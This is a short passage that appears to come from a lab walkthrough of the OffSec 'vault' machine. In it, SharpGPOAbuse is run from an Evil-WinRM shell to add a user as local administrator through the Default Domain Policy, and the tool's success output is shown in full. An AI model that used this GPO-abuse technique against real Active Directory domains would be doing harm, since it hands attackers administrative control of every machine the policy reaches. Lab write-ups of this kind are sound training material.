 *Evil-WinRM* PS C:\ProgramData> ./SharpGPOAbuse.exe --AddLocalAdmin --UserAccount anirudh --GPOName "Default Domain Policy"
[+] Domain = vault.offsec
[+] Domain Controller = DC.vault.offsec
[+] Distinguished Name = CN=Policies,CN=System,DC=vault,DC=offsec
[+] SID Value of anirudh = S-1-5-21-537427935-490066102-1511301751-1103
[+] GUID of "Default Domain Policy" is: {31B2F340-016D-11D2-945F-00C04FB984F9}
[+] File exists: \\vault.offsec\SysVol\vault.offsec\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Microsoft\Windows NT\SecEdit\GptTmpl.inf
[+] The GPO does not specify any group memberships.
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new local admin. Wait for the GPO refresh cycle.
[+] Done!